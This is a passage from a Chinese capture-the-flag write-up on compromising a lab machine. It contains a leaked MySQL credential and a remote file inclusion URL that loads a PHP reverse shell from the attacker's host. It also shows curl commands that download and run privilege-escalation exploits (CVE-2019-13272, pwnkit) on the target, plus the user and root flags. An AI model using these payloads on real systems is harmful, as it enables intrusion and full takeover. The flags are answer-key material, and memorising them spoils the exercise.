
读取默认配置文件

拿下 mysql 账号密码:root/password123,但是 3306 没对外开放,尝试登录 ssh
ssh root@$TARGET

失败在意料之中,毕竟应该先拿下的是 user flag,怎么可能一上来就直接 root 了
尝试进行远程文件包含,在含有 php reverse shell 的目录开启 http 服务,然后开启监听,进行远程文件包含即可拿到 shell
http://10.48.162.203/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://192.168.196.107:8000/php_reverse_shell.php

问题 4:What is the user flag?(7ce5c2109a40f958099283600a9ae807)

提权
信息搜集
使用 lpe 开启提权辅助 http 服务,靶机 shell 内拉去 linpeas.sh 并执行
失败的尝试(SUID 结合 pkexec)
根据扫描结果发现可能存在 CVE-2019-13272 漏洞,尝试用这个 exp 进行利用,将提权脚本放入/usr/local/share/privEsc/linux(lpe 的)目录下,养成好习惯,积累提权脚本
编译
在靶机内下载并执行
cd /tmp
curl -O http://192.168.196.107:8080/CVE-2019-13272
chmod +x CVE-2019-13272
./CVE-2019-13272

好吧,在自己机器上编译不兼容,glibc 版本不一致导致,那还是拉到靶机上进行编译吧
rm CVE-2019-13272
curl -O http://192.168.196.107:8080/CVE-2019-13272.c
gcc -s CVE-2019-13272.c -o CVE-2019-13272
chmod +x CVE-2019-13272
./CVE-2019-13272

依旧失败
成功提权(pwnkit)

这里根据扫描结果,有一个高频漏洞 pwnkit,尝试利用
curl -O http://192.168.196.107:8080/pwnKit
chmod +x pwnKit
./pwnKit

成功提权

问题 5:What is the root flag?(3f0372db24753accc7179a282cd6a949)
总结
- 发现隐藏目录后再次进行目录扫描,可能还有更深的隐藏目录
- 提权的时候多尝试,a 方法不行就用 b 方法
- 多积累提权脚本,记录使用靶机进行编译,避免 libc 版本不一致导致的问题




